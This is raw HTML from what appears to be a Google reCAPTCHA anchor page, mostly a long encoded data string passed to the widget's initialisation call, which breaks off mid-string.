<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4uU1z2GBv5RRxIJPSWgW_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4uU1z2GBv5RRxIJPSWgW_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMKmw4RcwpHCpMKYGVvCpMKeWisGw50iw61JSTPCvMOpGkPDuSQWCDwDUhIYwr9sWjTDjinDqcKhKxJ3BMKILMKSwrVeShbDgFXCqmI/w6IVUHLDlcOVwoTDrgzDv8OKccODw709GjZVKh3DrhdCwrfDq8O+GzfDnMK1LARDLcOAw7HDoMKIw6/[base64]/[base64]/CmcOEw71TfsK8RmLCoj3DjjnCrcKrCwZoScOjw4PCrynCoMOxwp/Do39DamHCkMO3w57Cr8OvwpTChCtYwofDqMOhwrNDw5kDw54FIns9w4rDqMKeGQ7ChMO8Rj3DgH7DksOjA3Rzwok+wr5fw4dcw7/DhQs6w7YaIcOVw64qwrPDsD1uTcOcwobDu8OsKsOvaARTZWwXeQTCj8OvSsOdCMO6w7c/dMOgOMOfecKIN8K3wpTCsSnDkQV8eyzCt8KWXArDmsOlw6PCuMOFUibDkMOpfB1MRl/DkVBZwqbCvsKUdcOUf8Ocw73DpyDCkHBVw5zDs8KoLD7DokcqYQjCjUouDiJHTFzCh2Z2wrQOwokgZRVQwqV4LsK8QsKLdMO/wpnCkMKCwp7CjGHCnB1Bw5VTw5k1EgvCok/[base64]/CtcKuMTjCoMK/[base64]/DvcKsQsKnw74Iw6Y4w41JWSfDpilew40Gw40xw6zDhMO6FMK/[base64]/[base64]/CsKhCcOKw7hnw416QWxhwo1CLMKmw6ZKw7XDvHVIw55GbcKeRx1EwrbCscO2fsO7wqwkPyw9O8K/[base64]/CjMOPw5bDqcKdF8KLasKOwqhGO8KXW8OJTmDCqsK8w7DDqjXCvsKIwr0rwpTCi8KuwqzCnl9fwqvDgMOnGsO5R8OwAsOpHcOlw4xQwpfCnsKcw5rCo8OZw5nDnMOoZ8Kvw5UDw5ZsOsKyw6kjwqzDrwUca1xUw5sZwodiPCJ2QcOawrDCpsKLw4/[base64]/CpQQZIsOfFhRuwrfCnsOOD1HCjMKzwoV7JsOOZ8Ohw5YQw7htbsKfw583AV1kZyQoSwHCjcKrUMOcMEXDl8KzIsKbGlkNwoTChsKERsOBJDTDlMOewo8eL8Okw51Hw6cLaRZVGsOhCErCgwPCq8OYAMOUNyjCv8Opwq9Awo45wqHDq8KdwrvCvGBZw4s8wqt/QsOyPcKbcCgGeMK3w4/[base64]/CgsORY8KiPSNAJSQZwodmw5TCkMOJBQVKc8K0w4ETw5dSYmoLCV3Du8KdbC9OeiDDqsOuw57DhHvCl8KiJzx7WhfDjcO1dhDCmcO1w5DCjT/[base64]/Dh8K7X8Ovw73DpsOMwqdLGsOgwonDtcOyDMO1wpBIWsOTLV7DssO5w73CuRdBw6LDkMKuO07DrX3DlcKhw6lSw50OCMKHw7BCWsO8JEjCnsKKRx3CknLCmF4NVMKZWGPDtQrCjDLCimLCkSbCrmoRb8ORU8OewqHDhMKqwo/DrAbDggvCiF3CmsK1w6soHjnDlzTCpi/CiMKTRcOtw6dnwpUNR8Kdbml6w4JbDVVVwqzCgsOlBMKCVTXDpG/[base64]/Ci8Kjw5/DoU0kw4zChMO6AQrDhsOLw7fDksO3wrDDrXTDuMKRW8OtDsKww4rCqcK4w4TCkMKsw5TCvcK0wp5BPFESwpPCiBjCoz9CRcKnVMKEwrLDjcOow4gswpzCs8Kfw7NbTydjAzUWwpl0w4LDhMOtWcKRWyPDl8KKwoXDvMOuPsK/ccKZAMKKUMKzZC/DhCvCjTXDvGvCgcOHDRrDp2rDtcKewpI1wprDnVBAwq/DksKAVMKKYFoXXVIvwpk/TMKfwqzClkdAIcKlwrUBw50gG13Cm31+KGk3DWjCmWMROTbDnyDCgGlGw5/Cjksgw7fDrMKPS3AWwp/CgMKcw7d3w4Vbw4NnVsO8woLCqhXDil/[base64]/[base64]/PzbDvsKhwoEUw74QwrfDpnoQbsKlFsOFX3nCrVEVwojDkMOTwpQqwqZcX8OJw55Mw64lwp8rTMKxw6nDg8K0B8OyLnTCiTN/w6jCqzbDlMK4w5E5HsKLw6DCvAVsRQfDpDprTkbDuV02w5HCqcO2w6JVQTULXMO1wrDDgcOsQMKSw4RZw6sVPMO6w783XcKUPk0/GHFEwovCgsOawq/CtcOlLzcHwpIIbsK9RAjCrk3CtcKVwp4SLig0woh4w4l2FMO+LcOIw54eVUNPdDPCu8O0Q8O/eMK3S8O1w7Mmw7wMwofCjcKnw4cTJkjCvsKRw5M0fW3DpsOLw6XCl8Opw7VJwpBlYX3DrSXCtgfCoMO5w47CoiRabcKEwozCvFpYJWrCmSoQw75VFMKIAW8OSyvDnGR1wpBbwpnDrFXDq1cjw5dvIkrDr3rCjsKWwqFDbH/DicKvworCqsOgw6MgWcO5TgfDl8OPAT1mw75PahhpG8ObAsKVPkbDlTYiR2zCr2tFw49WZH/DlsOgIcOVwrHDmEvCjcOuw4LDoMKIOx8VwqXCnMKowrxiwrxxHcOTFsOxasOHw49uwqHDvh3CrMOcDBTCtVvCncKoe0bDn8OtQcOQw7/CpMOvwqofwq9Ae3PDuMOiZhowwpDCmyTCmlvChnsODwlzw67DvwcaEXzCiWXDjsOEVW18w6hwCAk7UcKzXMO+HmTCuGTCl8O1w6wiwp1Jd11/w7k8w6TCoQzCvX4/R8OLPWcGwp9Ia8KAPsOhw4nCrQVMw7dhw5zCg1TCvGrDs8O+GV7DkgHCjV1Uw6kpfnLCkcKZw4txEMKPw67DhW3CrVHCjBlAXcOKLMOOcsOUIA0sB0hNwrM3worCtA0yRMOkwr/DtcKmwqwQWsKTCsKIw7cKw6w8D8K0wqnDqQzDqxDDt8ObLi/CjsKSDsKhw7DDtXckGSHDhCnCv8OMw68iNsONb8KNwrJuwp1KZUzCocO9PsKDNxtzw5LDm31Mw5dRVFrCoxNbw6V8w6tKw5gNEQvCgzXCicO2w7jCo8Ogw7/CoF/DmsK1wpNGw7R5w6IDQMKXasOgYsKedgzChsOhw63DkifClMO8wpwyw6DCuWzDmcKyw6bDqcOCwq7Ci8O8EMKyK8OEZWo1woUkw7ZfJ3/[base64]/DqhpdwqBBMUDDlibCnsKuw6TCnGTCmS7DoCVBX8K7wrrCmsKhw7fCqGUEw4fDtsOqXgzCucOew6LCiMO0VzwLwqHCiQheYlEbw57CnMObwqrCuB1RAivClj7DrcKAKcK7M0Z3w5bDq8KbKMKewp5Aw6lEw7PCgRXCg0E2FzvDs8KZUMKZw5guw7XDqyDDnlckw6HCon/Dp8OTJ142BwxCbnfDjGQgwq/DiG/CqsOBw7TDqzTDo8O7asOXwrnChsOXMsO3EDrDkwAsdcOzaAbDs8Ksb8OGC8Kqw6vCjMKIw4M0wqLDv03ClAlfQ1l6LFrDgU/DjsOUecOqwrzCgMKmwqrDl8Odwpt4Cnk/[base64]/IX/Cg8KpYn/CoMK6TsK+ZMOYwrJfVcKFUn4/w6rDsyDDtgZdw7Q/[base64]/DlwMpDMK/[base64]/DtAtRw6vCrsKPw5cEccK6w6XDoinDhRTDpDo5wrbDkWnDh20kJcO+HMKTwrXDuy/DphfDjcKnwosmwoFfKMOTw7A4w5kISsKaw7sOI8OeegVnO8OaOsOkcS5Rw4RTwpLCo8OiwrRJwp/[base64]/CvMOgfcOsPC4nBMOVwq0Nw5ZBWsOHXcOsHxHDscKDb2Mpwp3CvGVTLsO7w4vChMOVw5fDmMKAw6tJw7RWwr1MwrxJwpHDqVpVw7FzNi7DrMOVdMO7w4pDw6/CqGVLw6dlwrzCrF3DsjrCjsOZwpVBJsO+NsKJBwfCq8KXC8Kjw79qw7XCvhB2woYxKWXCjitBw4UsGDpfA2vCosKpwobDjcOMYSB7wrzCt1EdFsO3WjFfw5w0wqXCgl3Dv2jCt0zCmMOnwpBXw79Jwo/[base64]/DtRJjLinDq3/[base64]/SsO9PVdSN8O0w5zDknI0wpt2Gg3DrUZFw4bChX3Dn8KaBx1hwrPCuyhJwqfChhZGXljDhgjChCvCt8OVw7jCkcOVcnjDlQDDjsOkDDZOwojCiXBZwqwnc8KgFsOERAsqwp1uIcKDADNAwrx/wp/[base64]/[base64]/Dji5oC31OTgPCk8KObsOeWsK9w57DjsObwqh/S8O4bsK+w6DDhcONw4rCsQwTGcKqEQwWEMKBw7EUR8OZT8KNw73Cq8KibXlQa3DCpMO+JsKDPBZuCGDChMKtNUNPY1U0wq1Ew7UqPcOLwop6w63DjA1Gaj/CvMKhw7p8wr0Ue1ADw67DosKVSsKLWiLCi8OQw5XChsKnw6LDqsK2wrvCjQbDn8KZwrlnwrvChcKTWXrDrAcXbcKuwr7DsMOKwrwuw6tPdcOXw5F/GsOyRMOLwpHDgm8XwrjDq8OFTsKVwqtLAFE6wo50w6vCg8KrwqDDvzzDpMO4SDTDhsOtwoHDnm85w61/[base64]/CtMO3wo5GOBp1OV/DjGrDt8Kuw4LDlMK6E8O0w4Q4w6XCm8KIO8KOW8OEOGkyw55rKsO7wpBuw6DCiVDCssKaOMKPwr3Dh2bDuUfCp8KBYGJUwrwcQwnCtUrDn0/CjMKeNQA9wrDDmUvCuMO5w7jDnMKULD4UUcOcw5DCqyHDssKmCkBFw5gswo7DhHvDngdmTsONw6bCssO8OhjCgsK+fBrDg8O1YR7CucOZa1/Csk8UEMOuXcOjwqXDkcKxwrjDrgrDqcODwpppRcOXwqJYwp3CvFjCny7DjcKRNBTCmCDCjcOvDE7DtcOzw43Dvxh0PMO1bQfDm8KNQ8OwccKzw5EtwoRwwrzCl8Ouwq/CocKvwqkPwrzCrMOxwo3DiWjDn1prIR1NbjxTw4pcAsOYwqF4wqDDmnsSC1PCjFARw7Uywr9cw4fDuB7CvHc/w4zCv3o9woHDmzfDkWVPwoRZw7xdw6E+YGzClcKAVsOCwoLCnMOrwoBfwqt3ZDw+VDpMflHCsTkne8KLw5DCrBUGORjCqycOZMO2w4nDuMOrNsOTw4Z2wqsAwp/CoUFGw44KfRRzUjoICMOfF8KNwq18wqTDoMKuwqhLFMKjwqNPVMOdwpIyfi8Dwq9Dw5LCo8O6DsOHwrHDuMO/w5bClMOxYU4rCwDCrjt9bcOqwqDDlTvDpQ/Dvj7DqMOGwosrHSPDjDfDmMOwaMOHw7w+w7EXw4vCoMOZwoJcXTrCqChFcABYwojDnsKKCsO8wrzClg1uwoEyGz/[base64]/CrMKpP1vDhMONaCAudW9HwobDlDsnwqcvw4FTw54kw55EcCfCklQnHcOew4TCmMO/YcOzeAHDpEEfw5IMwrPDs8OZQ0Vbw5LDosKUEV3DmMKvw4bCkmvCj8KpwpoMEcK2w5hEYADDj8OKwpHDsjzChDfDosOJHGDDncOfX2PDrcK+w4g9w4HCgStBwrXCuUXDtS7DmMOIw7fDqGwlwrrCvMK1woHDp1/CsMKDw5jDhMOKV8KSIg0SOcOhQhVDOEx8w5hdw7nCqwTCmUDChcONDUDDtEvDjsOEDsK7w4jCucOywrEXw4/DvXDCgDI1VEkZw6DCmzjDiMK+w5/CrMOMK8Orw6E+Zx9iwrcAJGliVCZ7F8OdOTPDn8KbTiwewo1Xw7fDsMKWdcKSVD/CrXFsw4UxAEjDrXAhUMO7wpPDrlTDiUB7dcKodFd0w5TDhWYbw704bsKIwrnCjcOIA8Oaw57Ct3/[base64]/[base64]/CtcOVaifDl3kzwrlpX8K7BsOJw4tFasKGDQPDoUkKw6UnwpUtXBgXQ8KaQsKfwot8S8KuQ8ODSF8qwpDDmR3Dj8Kawp9AKn4OXw0/[base64]/CscKKwpXCqMOAwojDncKGwpbCr3jDjTAiIy3CmAY4w5XCmMOrJk8IPjRDw5rCisOPw6UjYMOdHsOxBGJHwofCqcOOw5vCocKLbGvCjsKww50ow7/CgzNtPsK0wrwxJTPDnMK1IMOzCgrCnlsqWkVZZ8OEesKawqIcA8OmwpfCnxY/w4jCucO4w73DncKdwprCvsKLbMKpcsO6w6ZpQMKrw5xJOMOyw4jCu8OwY8OGwoc/[base64]/DvsK4VWXDvMOHwoU8woUEPcOmC8KoeVfCt3HCiyA7w7B2WV3CgcK/w5DCmcOew57ChcOWw4Elwo95woDCvcKtw4XCgcOqwpQFw7nCnBnCr1lmw4vDmsKcw6jDocOTwq7DnsK/JzDCnMKPVWYkCMKoAcKMAy/CpMKrw7tvw77CosOUwr/[base64]/ChMObMDA1VcKVICXDky7Crgd4Oz4awp1gwrXChR7Dgh/DlkNQwoLCt3rCgGNAwpFVw4fClyrDt8Kbw403BmIfLcK6w7PCpsOJw6TDqsOwwoPCtEs+cMOCw4p9w5bDo8KaAFA4wo3DukpnT8Otw7rDvcOoAsO/wqIZe8OXEMKDMW8Zw6QOH8O+w7TDsg/DtcKVWWcGTAZGw6nDmTFGwp/Drh9Tf8KKwrwjQ8KUw73ClV/Dv8O1w7bDlkJldQrDj8KCJW/[base64]/Dk8KCR8KXwqLCvE/CvMOZdlDDnMOJwp0dOhnClMKnL8OtDsKYw6TDvcKiXRTDpX7CmMKPw5sHwqdxw5lYTlgpDCFwwpbCsDrDryNGEDFqw4Z3IhVnQsK+IjlkwrUiVD1bwqARXcKMQMK5fTjClETDlcKMw6XDpErCvsOhExwpF3/CicOkw7jDtMKNHsKUG8O0wrPCmmPCoMOHMhDDvcO/XMO/wo/[base64]/DlSvDk1UvaMKfw6g9X8KLwo4ww6vDnsOIL0bCusK4JH3CmlTDjMKcAcKYwpHDllI/w5XCo8O3w7nDtMKOwpPCvFgFO8O2GGxWw5HDq8Kiw6LDjcOHwpjDnMOYwoZpw6p+UMK+w5jDsx0HdnEmw5MQVMKcw47CpsKKwqlTwoPCvcKTdsKRwq/DsMOYQV7CmcKewr0zwo0ww4RhJ3gwwpMwNTUue8KmRSrCs2llJyMpw7DCkcKcdcOlScKLw5MGw4U7wrHCn8KUw67Cv8KeNh7CrGnDsy1XVBLCvsO/wrsSYAh+w5LCqVhZwozCrcKhKcOZwqsTwop3wrxIwrBXwobDlFPCl3vDtDvDoy/CsBNSH8ONDsKMcBrDlyPDkyM5IsKXwpvCpMKLw5QuQMOlL8OOwr3Ct8KUKX3DusOBwqEmwq9bw4PCssOPMEfDksKsVMOFw4TCosOOwr9VwrlhDDPCg8OHYHDCvkrCp1gqMWNIQ8KTw7LChBZhDnnDmcK/[base64]/w7kPbcOdD2DDun9aLG5nRsKxwodEaSrCkFvCkidzYAlkSGnCnMOvwozCplDChj0fWypXwpkIDFgywqvCnsKvwqdnw5Fiw5LDusKHwqgqw6cPwqPDgTfCriXCpsKkwqzDohjCsl/Cg8ODwqcwwpF3wpBYLMKUwpzDrzc6SMKtw49DTsOhIcOjUMKMWjRbL8KDC8OFUXMqFn9TwoZAw5/DkGobY8KmI2wQwqZ8ElnCoRfDhMOfwooJwp7CmMKCwo/CoHzDi2IZwr80fcORw4ZIw6XDtMO8CsKtw5HCpT48w50/[base64]/wr3CgSAGZsKRwrNowpUOKxorwpsvFjgSwrpLwoY2UB1rw47DrMOrwqwiwqd2UFvDlsOANinCisKMCsO7wr7DnjwXecO9wqZ/wqRJw5F6wo1YD3XDtCXDg8KqJMOGw6cpeMKxwqjCq8OWwqobw7knZgU+w4TDkMO5AABjTyzCicO7w5QNw4kzQHAGw6nDmcOfworDkETCjMOnwol1LsOhWmZRBg9fw4zDhl3Cg8OIWsOHwpQjw5l7w7VoSHHDgml5OnR0O0/DjXDDnsO4wpgJwrzCl8O2YcKAw7k6w7DDiATDhAfDonVpTis7WMOyFjFnwrrCgA9NCMOqwrBka0bCrlpLwplKwrRQLSrDiAktw5LDq8K1wqxsVcKjw7gSbh/DoSh6Z1oBwoXCksKBFyA6w7rDnsKKwrfCncOmI8K7w63Ds8OKw7NFwrHCvsOWwphpwojCj8OowqDDhgwDw4vCvj3DisKMPmjCqxvDmz7CpRNiK8KZE1vDqxBEw41Gw69/w4/DhmwUwqR8wozDhcKTw6tuwq/Dj8KTPhlwJcKoVMKBNsKewprCg3bDoi7Ckw8Lwq3CsG7Dt0gPasKgw7zCm8KDw4PCgcOZw6vCoMOAdsKvwrTDkF7DhjHDtcOKbsK0M8KSBEp0w57DqG7Dt8KQNMO9cMKREQAHZsOoasODew/Dkyp9YsKYw63CtcOQw5jCpikgw60vw6Abw6UAwo3CtQXCg24XwoTDlx7Dn8OAfVYCwptEw7g1woAgOcKSwpQZHsKRwqnCrMKjeMKDaSJ/w5XCk8OfDD92H2nClcOow4vCrhnClhrCjcKEFg7DvcO1w6fCkDwSUsOYwo4+EGgfXMK4wr3DqTPCsCo5wqZLOMKvQzxrwovDu8OWRVURWhbDgsKIETzCrQ/Cn8KTQsOFXDU1wpMJfcKswrDDqjdwIsKlIsOwIBfCjMOlw4wqw6zDpmTDjMK8woQhZSBEw4XDiMKewodjwohZHsOaFghjwrbCnMK1YxHCrR/DphAAbsOWw5lcT8OHX2Fsw4zDgwBjFMK1S8KawoDDocOINMOrwqfDrHDCjsO+GXEAej0rdE3CgGDDl8KmQ8KeBMOvE1bDj24AVCYDCMOzw7I+w53DsCgwWwlZPcKAwqZ9QDpbVwM/[base64]/aVdhw4DDv3cyMsKHUGzDiMOww6nCqQbClmDCvsO8w5jCgkwPbcKcQn/CnkbDtcKGw7Fswp3DiMOZwrQJPTXDrGIfw6QuKMOzZlViXcOxwodFW8OtwpHDnMOULXTCp8Kvw4zCuBbClsKCwozDh8KewrsYwoxvYmZCwrbCnCdFKcKww4LClsKoZcOpw5XDkcKZwpZJSXJTEcKgCcKpwqwZN8OLPcOIDsOAw4/[base64]/[base64]/[base64]/DvUdpwq0tPR9xw5EBwrnDqsKVw5zDhSVIwpEhGcKVwqciJMKwwrLCj8O0fcKFw4A2C1JQw4rCpcOhZU7CnMK3w74PwrrDlHoVw7Jpc8KIwoTCg8KJH8ODIhHClylbcVfDkcKuSzrCmnnDg8K/w7vCt8O+w7wNeCPCjnbCnW8YwqU5fsKGCcKqNE7DqsKkwq8KwrA9XFrDsFPCu8OmSB9OMV8vJmPDh8KawoIhw7zClsK/wrp1CwclG1c2XsKmPsKZw40qR8KSw6dLwrEUw73DrzzDlizDl8K+Z2sYw63CjAcOwoHDv8Kdw4ozw5Z/FsKywog0EsKUw4wiw4nDksOIesONw5PDgsODGcK/[base64]/Co3HDvSV5w5bChsOlQSMeVDnDpgYGfEfClMKkHGLDrAnChm/CtFJew4ZKRCDDi8OmRsKfw5/DrsKrw5jCllwvMMKwZxTDh8KAw5jCngfChQbCisOcZcOiS8KNw7xEwpHCszVOMnR0w6s1w49MJHQjTmInwpEfw71pwo7DvgM2WGvCl8KqwrhZw45Bwr/CssKwwqfCmcOPScO5XjlYw4IEwr9jw7clw5knwqHCghrCngbDiMOsw6ZUa1RUwqjCicK1cMO9c0cVwolAFyMAYsOBQSVAXcOYecK/w4XCjMKCAWTCh8KeHihSD2hfw63CgzjDiVHDo0YGY8KFcBLCvkdMQsKgKMOoHsOXw6DDmMKGI0MHwqDCrMOQw5IfcABPQEXDkDojw5DCu8KDGVLComZPOz/[base64]/DhAlhwqnDn8K+wojDkcKoGMKrIGcie1VBwqwMw6dCw6N3wpHDs3nDvUrDmC1yw5rDr2cmw50pYlNaw7fCjzDDqsKrFjNTAU/DgXXDq8KTNFbCr8OCw5pLDyEAwrQXWsKpCsKnwoplw7QLaMOWbMKYwrVxwrbCvWPCnMKjw4wEc8Kyw7x6fm3CvV5rFMOVUMOwJsOfd8KxRHfDhTfDkHDClyfCsTjDhsO6wqtWw7plw5XCosK5wr/CoklIw7JPDMKnworDt8KNwqnChk8ZaMKmBcK8wqUofhjDicO/w5UIHcOND8OvHlfCl8KWw6xVS0VHBW7CtXjCuMO3MAzDvgVww4TCimXDmjvDqcOtKRHDjUjClsOpUmAdwqU0w78eR8OKZmpLw6HCo3HCmMKValfClnjDpS1cwqnCkhfClcOOw5jChhJ8F8KIW8Kfwqw0YMK2wqA+V8K/wp/[base64]/[base64]/DrMKiwpbDlsKtwq5THhLCrsKkKy0Awq3Dq8OFHxsWcsO2wpnCpEnDi8KaXzcjwr/CusK3ZcOXTErCoMOxw4rDtsKEw4bCvkp8w796fhR2w4RUWnA1G3bClcOYOUXCiGbCi2/[base64]/w5wNw6/Dr2cUw50AfGjCmwJcwpzDnF3Cg0XDhcKzQCfDq8O6wqbDjcOBw4EpRCgKw68GHMOcRsOyPGrCksKWwrjCrsOcHsOEw6UnBcOnwrXCpMK3w61LJsKIQ8K3WBzCucOnwrI9wpdxwq7DrX/[base64]/DhsO7w64Lw6LCpWzDjMKbw7fCoAzDvcKWY8OQw4cndVLCicO2Sy4rw6B8w6nCpMO3w4PDo8KueMKPwoBfYR7DhsOVf8KfScONXsOkwqfChwvCisOFw6fCpU9/[base64]/P8K/AQrDlHNhOMKAw7HDghByVsOOLcO+w7UVQcOuwrA7KX4Swq0JEHvClMOsw5pbQDnDmGhIOxXDvQAoDMOBwq/[base64]/CuA/DgTHDqcOSw4PDvMOVwotODwUWIWhPYnrCuQbDi8Kww4PDmcKfT8KBw5hAFQfCsWUsZSXDpBRqe8O9FcKBcTXCtWLDrlPCgkLDhAPCg8OWCX9Sw7DDr8OyEn7CqsKUSMOiwp1iwpnDnsONwpDDtMOLw4XDtMKmOsK/fkDDmsKdZWcLwrfDqRzCqsO8IMK0woRxwpXCt8Omw5onwqPCojUKJsOXwo1MFGUlDm0rSi0qUsO4wpxDbSvDmGfCkRsmBUfCosO/[base64]/Cm0lqwrzDs8KAL8OjwrwxGsKhJWEuwoIuw4MWecOcFMKyZsKbQTVGw4rCnMOTMxMLXHBtNkx3R0rDhFAsDMOlUsOVwr3DjcKZPxVHb8K+RHkMKMKMw7nDhHp6wrFrJwzDpxFjVE7DhsOXwprDlMKrGxPCjXRYJBvCimXDmcK/P1PDmBgQwovCuMKQw5XDiijDsU4Ow4XCmcO4wq8Yw5LCgMOmWsKaD8KHwpjCtMOEFG4UD1/Dn8KOJsOuw5cCEsKrKmvDnsO6CsKEDQzDhnXCusOawrrCukbCk8O+D8OkwqbChmMEIQnCmxYwwo/DuMKPbsO6aMKMQ8KVw5rDtibCj8OawrrDqsOuEmx7w4nCtcONwqXDjDsgXsKxw57Cvxdswr3DpsKDw7rDvMOjwrPDu8OcEsOGwoDCrWnDsD/[base64]/DoD9+NcOKw6TDqwF+A8KFRi7CqcKXw47DusOkA8OXf8OywqTClhrDojptAT/DhMKcDMKywpnCilPCjcKbw5ZFw6TCm0/CuULCosOiLMOQw4clJ8OEw5jDjsKKwpFXw7DCumPCjl8yUTk5SHE7WMOVK3rCqj/DpMOswrnDm8Ohw4c3w6rCvCpIwq5AwprDucKZLjsEB8KFUMOHQ8OJwpnDv8Kdw4fDjGLClT1FMcKvPsOnV8ODI8Opw7/ChkM4wo7DkHh/w59rw54Mw57CgsOhwpTDpQzCpFnDh8KYLjnCkXzClcKJcyNaw6E/woLDjsOxwpoFGiXCsMKbAWtPTko9H8Kswr18wrw/CyxSwrRvwp3CisKWw5PDgMOCw6xVe8Kqwpdsw6fDpsKDw7ldccKvdivDlsOIw5ZAK8KYw7PCvcObd8OEw7NFw6p1w5Q/wp/Dp8KvwqA9w67CmnrCjXUlw73CuWbDqDA8dFbCsFfDs8O4w67CrWvCiMKlw6/Cj3/DksK6S8Ouw6rDj8O1XAo9wpfDoMO7A3bDoEYrw6/DvSFbw7NSFCrCqRxhwqpNHl/CpxHDokXDsG82B3cqNMOfw450JsKDTyLDi8OLw47DscOUTsOpfsK+wrjDm3vDnMONbHYsw6rDqCzDusOLFcOKXsOVw7/DicKEFMKRwrnCq8OtdcO6w6zCscKUwoHCnMO1W3FRw5TDmALDsMK6w55/aMKJw4lKUMOOGMKZNDHCs8OwOMOVc8O9wroXX8KCwrvDrDddw5Y0USojN8KtSC7CrgASRsO4H8OtwrPDoHTChUTDsjoVw6PCkTpvwp3Co3pHHRnDuMOIw4YGw45MfRLDkjFfwr7DrWBkTT/DkcO8wrjChSoQacOdw50Cw5/CmsKTwpzDusORGsKvwrYHP8OJUsKAM8OIB3Qkwo3Cn8KkFsKZVxoFKsOJGXPDp8Orw50HdiPDlFvCvxzCo8O9w73DtAbCsArCgcOSw6ENw51Ywqcdwq3CtMK/wovDoD58wq8FPWrCg8Kow51yU1BaX2E2F0PDpsKTDiYwO1l9fsO7bcOKL8KzKiHCksOfbAjDj8KOPcK9w4fDugBHMjcDwroBasOgwp/Cmz14FcO+eDXCn8KQwqJCwq84JcODAzzDvwTClA4Gw6I5w7rDr8KJw4HCvV5CKwFLBsOEHcOAIsO3w4bDqD5Swo/Dm8O/exMSeMOiYsKCwoXDocOUGTXDjsKkw6MQw54CRQfCrsKkbRvChk5pw5rCmMKAIsKgw5TCu2wHw7rDocK0CsOhDsO5wp1tCDfCmDdqelVkwqjCvTZAesKew4rCjz7DpcOxwpceTSvCp2fCjsOZwpN3DVxGwooRSyDChBXCsMKncSIFwqzDgi8hSwRfKmc4FE/DsxF/woI5w7hzB8Kgw7pObcOtDcKrwqt1w7AkIClEw7rDoWVNw4tuC8Ouw5o9wrTDnlDCpjUPeMOzw4VtwrxUfsK6wq/DjRjDhgvDksKOw5fDs3hUcx1qwpLDg0gdw6TCmQnCpFXDik07woN/e8KLw4V/wpxGw48LH8Kkw67DgMKQw4RgRWfDnMOUDxceUcK7RsK/M0XDq8KgMcK3FXN5b8KPGn/CoMODwoHDrcOgCHXDksKuwpbCg8K/eBtmwo/[base64]/HnUjwotLwosGwpx9dBQHw6nCqsK8w6LDmSITwrk+wozDh8Oxw6oqwoDDsMOQeiQ4wplWcj1dwqzCqHNkcsOMwprCuA9HdnPDslVRw6HDkWFVw5/Cj8OJVghMSBbDoh3CnS8xdit+w5xWwqQIKMKcw7bClcKlaX8gwr8LbwTCrMKZwroMwqwlwpzCpXbDscKWBxXDtCB2TMK/RBzDggElSMKLwqdCYXZJSMORw58RBcKoH8K+Lj5EUVvCqcORPsOYKGDDsMOBFzzDjgnChyhZwrPDlDgldMOLwrvCu3BQCBwiw5fDksOXeSkSIsKQOsKxw4HCrV/Du8O+E8Opw4Zdwo3Cg8OBw7jCrkrDmAPDjsOaw4/Ci3DCl1LDs8KCw6Y2w6ZfwoFMVB0Iw6bDhcKHw70ZwqvDi8KiAMOuwptmW8OYw6YrIWfCnVcnw6pOw5UJwokgw47CusKqO1vCoDrDrTHCt2DDnMKVw5bCscOeasOVecOMRFB4w4pOw6jCiX/DssOMBMO2w4lcw4PDiihhKjDDlmzDry1owqDCnD4qLWnDs8KWf09Sw4ZpEMKBLEbCtidoA8Kcw7NNw5HCpsKVeBXCisKzwrxUUcOLFkzCoi8yw48GwodHEzE2wq/Do8O8wpYQO2cxEBXDksKxccK1R8KhwrZoNS89w51CwqvCthlxw5nDocKOOsKIMsKILMOaZ27CnGZOUHDDhMKMwpRpEMOLw6/DssKjTHzCiirDp8KaAcKLwqIgwrPCi8OHwqDDsMKQfcOfw4fCmUUBVcKVwqvChcOUPn/DkEw7P8O+I3BMw6nDjcOof0fDpmgNTMOjwq9dYnpVVi3Dv8KdwrZ+bsOiNX3CnSzDlcKuw55lwq42wobDhkzDsBMswp/CmcOuw7lrMsKdW8OSHjPCjcKEPVQOwoBJOkw7Z2bCvsKWwqYMe0tSMcKvwqjCgEzCisKtw6J7w7RNwqvDj8OSG2Qwf8ODHAvChhvDmcOewqx6anjCrsK/ZmrDusKNw44Nw41Rw5lZVXfDm8OpOMKxf8Klc1Jowq3Donh+KzPCsVhjeMKaUUlWwpfCncOsBFPDgMODP8Kjw6fCpsOAJMO8wqxhwrbDu8KkK8KWw6zClsKeYMK/IVLCvmXCg1AcfsKkw6PDhcOYw6Ncw7IvMMOWw7xiNGTDpBEdEMO/GsK3bz8qwr5nfsOkc8KXwqrCqcOFwoJda2DCqsO5wofDnzLCuwvCqsOhPMKYw7/DumfDtz7DnHbCs1gGwpkvEMO2w6bCpMOVw4YawqfCo8ODRTovw71vTMK8dyJfw5oEw5nDt3JmXm3DkynDlcKZw4p6X8ODw4Uww7cDw4PDgsKMLWtpwpjCtHQLKcKkI8KkDcOwwpjCtQ4KZsOlwp3CssOrF39Xw7TDjMO9wpVufMONw4/[base64]/UhfDqcKVwr/DhmxSwo7Duj3DhADCkzUXJDNuwqzCrwvCr8KFXMOjwoooJsKfHsOWwrDCj01eaGsQBMKgw5Eewp14w7R/[base64]/w5xWMDjChGAvw5bDjMKzwpfDvQ/CqsOdZUPClEjCkGFtEQ49w7IRR8OwHMKcwo3DuTTDhEvDvUBmUl4hwqAsLcKvwrwtw5UBQxdtZMOWd3bCvcOMUXM/wpLDgkvCoU3DjxDCiV5laEEYw51kw5bDhnLChiTDrMKvwpM2wpTCr253Eyhmwo3CvjkqKyUuMDXCi8OLw70WwrUHw6oQNcOWG8K4w4Ajwo02XyDDtsObw6xJw5DCqzM/[base64]/PcKowowqAHlmw5tww6/Cm3HCuMKiK8Kow6rDlsKzw43DvR17TGJQw45UDcKvw7oJCHnDuwfCjcKyw5fDs8KTwofCm8KBG1DDg8KawrvCq3LCvsOqBlvCocOIwobDiU7CvwwIwps/w5bDt8OuamBfM3nCnsO0woPCtcKKDMOkTcOxBcKcW8K/S8OycV/[base64]/Dp8KswrMxwqbCkwbDk1zCk8K